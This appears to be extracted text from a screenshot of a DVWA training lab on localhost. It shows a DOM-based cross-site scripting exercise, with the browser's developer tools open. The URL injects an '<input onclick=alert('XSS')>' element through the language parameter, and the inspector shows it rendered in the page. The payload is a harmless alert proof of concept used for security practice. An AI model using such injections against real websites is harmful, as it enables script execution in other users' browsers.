 localhost/DVWA/vulnerabilities/xss_d/?default=English&a=<input%20onclick=alert(%27XSS%27)%20/>
localhost 显示
XSS
确定
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: DOM Based Cross Site Scripting (XS
Please choose a language:
English&a=
----
English
French
Spanish
German
Select
点击此处
More Information
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock
<div id="main_menu"> ••• </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: DOM Based Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script> ••• </script>
<option value="English&a=%3Cinput%20onclick=alert(%27XSS%27)%20/%3E">English&a=</option> slot
</select>
••• <input onclick="alert('XSS')"> == $0
<option value disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>